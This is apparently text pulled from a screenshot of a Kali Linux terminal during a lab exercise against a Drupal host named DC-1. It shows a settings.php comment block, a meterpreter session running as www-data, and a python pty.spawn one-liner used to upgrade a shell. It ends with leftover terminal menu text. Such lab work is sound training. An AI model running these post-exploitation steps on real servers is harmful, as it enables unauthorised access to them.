 192.168.190.132
1 2 3 4
3
13:13
root@kali: /home/boni
File Actions Edit View Help
* the Update manager will require the administrator to provide SSH or FTP
* credentials before allowing the installation to proceed; this allows the
* site to update the new files as the user who owns all the Drupal files,
* instead of as the user the webserver is running as. On servers where the
* webserver user is itself the owner of the Drupal files, the administrator
* will not be prompted for SSH or FTP credentials (note that these server
* setups are common on shared hosting, but are inherently insecure).
*
* Some sites might wish to disable the above functionality, and only update
* the code directly via SSH or FTP themselves. This setting completely
* disables all functionality related to these authorized file operations.
*
* @see http://drupal.org/node/244924
*
* Remove the leading hash signs to disable.
*/
# $conf['allow_authorize_operations'] = FALSE;
www-data@DC-1:/var/www/sites/default$ ^C
Terminate channel 1? [y/N] n
[-] core_channel_interact: Operation failed: 1
meterpreter > shell
Process 3333 created.
Channel 2 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ ^C
Terminate channel 2? [y/N] y
meterpreter > shell
Process 3337 created.
Channel 3 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...